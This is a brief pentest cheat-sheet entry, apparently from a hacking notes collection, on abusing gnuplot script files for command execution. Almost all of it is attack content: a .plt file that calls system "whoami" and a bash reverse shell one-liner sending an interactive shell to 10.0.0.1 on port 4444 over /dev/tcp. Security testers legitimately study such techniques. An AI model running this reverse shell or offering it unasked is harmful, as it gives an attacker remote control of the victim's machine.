 Command Execution
The script file of gnuplot can be used to execute system commands as below.
gnuplot test.plt
Contents of the .plt is like the following.
system "whoami"
# Reverse shell
system "bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'"